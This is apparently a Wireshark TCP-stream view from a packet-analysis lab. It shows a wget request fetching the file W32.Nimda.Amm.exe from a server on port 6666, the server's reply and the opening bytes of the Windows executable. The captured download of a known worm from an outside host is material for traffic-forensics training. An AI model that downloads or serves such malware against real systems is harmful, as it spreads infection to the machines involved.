 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@................................................
.!..L.!This program cannot be run in DOS mode.
$.......M|.. ... ... ....eN......e_.....
........eY......eI......eC......e^......e[.....Rich
...........................PE..d......L.........."...
..r......................J........................................@................
.................................X...d.......X........&..............$...p...
1 client pkt, 243 server pkts, 1 turn.
Entire conversation (345 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close